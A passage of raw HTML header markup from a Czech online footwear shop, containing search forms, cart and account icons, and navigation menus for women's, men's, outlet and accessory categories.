													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
					</div>
									</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
											<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Site Navigation: Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56041"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">NOVINKY</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56040"><a href="https://maxamobuv.cz/product-category/damska-obuv/novinky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://maxamobuv.cz/product-category/panska-obuv/novinky-panske/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="http://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">ŽENY</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">MUŽI</span></a></li><li class="red-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">OUTLET</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://maxamobuv.cz/product-category/damska-obuv/outlet-damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://maxamobuv.cz/product-category/panska-obuv/outlet-panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a aria-expanded="false" href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41576"><a href="https://maxamobuv.cz/product-category/doplnky/ostatni-qul/osetrujici-prostredky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Péče o obuv</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51098"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li></ul></div></nav></div></div>		</div>
												</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop-sticky" aria-label="Site Navigation: Secondary Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55673"><a href="https://maxamobuv.cz/tabulka-velikosti/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Tabulka velikostí</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55688"><a href="https://maxamobuv.cz/kamenna-prodejna/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kamenná prodejna</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55672"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55671"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
											</div>
																</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
